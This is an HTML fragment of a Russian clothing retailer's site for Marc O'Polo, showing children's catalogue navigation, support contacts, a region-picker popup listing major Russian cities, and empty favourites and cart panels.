        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="2">
                            
        <div class="bed__item ">
        <a href='/junior/catalog/devochki/' class='bed__link ' >Девочкам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/devochki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_2/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_1/'>Футболки и топы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/trikotazh_1/'>Трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_1/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/platya_1/'>Платья и юбки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bluzki-i-rubashki/'>Блузки и рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_2/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/kupalniki/'>Купальники</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/devochki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/junior/catalog/malchiki/' class='bed__link ' >Мальчикам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/malchiki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_1/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi_1/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_2/'>Футболки и поло</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_2/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_1/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/rubashki_2/'>Рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/plavki-i-kupalnye-shorty/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/malchiki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
    
            <div class="bed__well">
                                                                            <div class="bed__hr">
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+78005000195">+7 (800) 500-01-95</a>
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>
                                            </div>
                                                                </div>
            <div class="bed__bottom">
                                                                            </div>
    </div>

    




<div class="leak leak_bot" id="reveal-reg">
	<div class="leak__h2 geo-heading">ВАШ РЕГИОН — <span id="geo-region"></span>?</div>

	<div class="leak__flex">
		<button class="button button_full" id="closeBaseLocation">Да, всё верно</button>
		<button class="button button_other" id="openAnotherLocation">Другой регион</button>
	</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="close" />
	</div>
</div>

<div class="leak leak_big" id="reveal-choose">
    <div class="leak__h2 geo-heading">ВЫБЕРИТЕ РЕГИОН</div>

	<p id="vpn-text" class="hidden">
	Кажется, вы находитесь не в России или у вас включён VPN.<br
		class="show-for-large"
	/>Пожалуйста, выберите регион или отключите VPN.
	</p>

	<div class="src">
	<input class="src__input" id="location-search-input"  value="" placeholder="Найти" />
	<button class="src__submit" >
		<img src="/local/templates/cetera_common/images/src.svg" alt="" />
	</button>
	<div class="src__drop" id="location-container-values"></div>

	</div>
	<div class="row geo-location-window-list" >

				<div class="col-md-6">
		
		<div class="leak__item"
			data-id="7700000000000"
			data-parse-text="Москва"
			data-parse-value="г. Москва"
			data-parse-zipcode="101000"
			data-parse-city_fias_id="0c5b2444-70a0-4932-980c-b4dc0d3f02b5"
			data-parse-region_fias_id="29251dcf-00a1-4e34-98d4-5c47484a36d4"
			>
			Москва		</div>
		
		<div class="leak__item"
			data-id="7800000000000"
			data-parse-text="Санкт-Петербург"
			data-parse-value="г. Санкт-Петербург"
			data-parse-zipcode="190000"
			data-parse-city_fias_id="c2deb16a-0330-4f05-821f-1d09c93331e6"
			data-parse-region_fias_id="6d1ebb35-70c6-4129-bd55-da3969658f5d"
			>
			Санкт-Петербург		</div>
		
		<div class="leak__item"
			data-id="6600000100000"
			data-parse-text="Екатеринбург"
			data-parse-value="Свердловская обл., г. Екатеринбург"
			data-parse-zipcode="620000"
			data-parse-city_fias_id="2763c110-cb8b-416a-9dac-ad28a55b4402"
			data-parse-region_fias_id="92b30014-4d52-4e2e-892d-928142b924bf"
			>
			Екатеринбург		</div>
		
		<div class="leak__item"
			data-id="2300000100000"
			data-parse-text="Краснодар"
			data-parse-value="Краснодарский край, г. Краснодар"
			data-parse-zipcode="350000"
			data-parse-city_fias_id="7dfa745e-aa19-4688-b121-b655c11e482f"
			data-parse-region_fias_id="d00e1013-16bd-4c09-b3d5-3cb09fc54bd8"
			>
			Краснодар		</div>
		
		<div class="leak__item"
			data-id="6100000100000"
			data-parse-text="Ростов-на-Дону"
			data-parse-value="Ростовская обл., г. Ростов-на-Дону"
			data-parse-zipcode="344000"
			data-parse-city_fias_id="c1cfe4b9-f7c2-423c-abfa-6ed1c05a15c5"
			data-parse-region_fias_id="f10763dc-63e3-48db-83e1-9c566fe3092b"
			>
			Ростов-на-Дону		</div>
				</div>
			<div class="col-md-6">
		
		<div class="leak__item"
			data-id="5400000100000"
			data-parse-text="Новосибирск"
			data-parse-value="Новосибирская обл., г. Новосибирск"
			data-parse-zipcode="630001"
			data-parse-city_fias_id="8dea00e3-9aab-4d8e-887c-ef2aaa546456"
			data-parse-region_fias_id="1ac46b49-3209-4814-b7bf-a509ea1aecd9"
			>
			Новосибирск		</div>
		
		<div class="leak__item"
			data-id="8600001000000"
			data-parse-text="Сургут"
			data-parse-value="Ханты-Мансийский АО, г. Сургут"
			data-parse-zipcode="628401"
			data-parse-city_fias_id="f1eb1809-47d4-4f0b-9a74-fa416e9d3df2"
			data-parse-region_fias_id="d66e5325-3a25-4d29-ba86-4ca351d9704b"
			>
			Сургут		</div>
		
		<div class="leak__item"
			data-id="5200000100000"
			data-parse-text="Нижний Новгород"
			data-parse-value="Нижегородская обл., г. Нижний Новгород"
			data-parse-zipcode="603000"
			data-parse-city_fias_id="555e7d61-d9a7-4ba6-9770-6caa8198c483"
			data-parse-region_fias_id="88cd27e2-6a8a-4421-9718-719a28a0a088"
			>
			Нижний Новгород		</div>
		
		<div class="leak__item"
			data-id="3600000100000"
			data-parse-text="Воронеж"
			data-parse-value="Воронежская обл., г. Воронеж"
			data-parse-zipcode="394001"
			data-parse-city_fias_id="5bf5ddff-6353-4a3d-80c4-6fb27f00c6c1"
			data-parse-region_fias_id="b756fe6b-bbd3-44d5-9302-5bfcc740f46e"
			>
			Воронеж		</div>
		
		<div class="leak__item"
			data-id="7400000100000"
			data-parse-text="Челябинск"
			data-parse-value="Челябинская обл., г. Челябинск"
			data-parse-zipcode="454000"
			data-parse-city_fias_id="a376e68d-724a-4472-be7c-891bdb09ae32"
			data-parse-region_fias_id="27eb7c10-a234-44da-a59c-8b1f864966de"
			>
			Челябинск		</div>
				</div>
			</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="" />
	</div>
</div>


    
<!-- services -->
<div class="duty hide" data-num="1">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketFKauiI'--><div id="bx_basketFKauiI" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketFKauiI'--></a>
    </div>

    <div class="duty__title">ПОМОЩЬ</div>
    
                    <div>
            <a class="knot knot_margin" href="/about/store/">Магазины</a>
        </div>
                    <div>
            <a class="knot" href="/about/pay/">Оплата</a>
        </div>
                    <div>
            <a class="knot" href="/about/delivery/">Доставка</a>
        </div>
                    <div>
            <a class="knot" href="/about/exchange/">Возврат</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/about/contacts/">Контакты</a>
        </div>
                    <div>
            <a class="knot" href="/about/loyalty/">Бонусная программа</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/sizes/">Таблица размеров</a>
        </div>
    
    <div class="duty__hr"></div>

    <div class="knot knot_10">ПОДДЕРЖКА, 09:00 — 21:00 МСК</div>
    <div class="duty__flex">
        <div class="duty__cell">
            <div class="duty__text">Вся Россия</div>
            <a class="knot" href="tel:+78005000195">+7 (800) 500-01-95</a>
        </div>
        <div class="duty__cell duty__cell_second">
            <div class="duty__text">Москва</div><a class="knot" href="tel:+74955454188">+7 (495) 545-41-88</a>
        </div>
    </div>
</div>

<!-- lk -->
<div class="duty hide" data-num="2">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketT0kNhm'--><div id="bx_basketT0kNhm" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketT0kNhm'--></a>
    </div>
            <div class="duty__title">ЛИЧНЫЙ КАБИНЕТ</div>
        <div><a class="knot" href="/personal/">Войти в личный кабинет</a></div>
        <div><a class="knot" href="/personal/?register=yes">Зарегистрироваться</a></div>
    </div>

<!-- favourites -->
<div class="duty hide" data-num="3">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketpCwjw4'--><div id="bx_basketpCwjw4" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketpCwjw4'--></a>
    </div>
    <div class="duty__title duty__title_margin">В избранном</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>
    <div class="stock-block" id="refresh_small_fav">
   		<div class="reserve">Вы ничего не добавили :( <span class="show-for-large"></span>
			</div>
		</div>
   
</div>

<!-- cart -->
<div class="duty hide" data-num="4">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
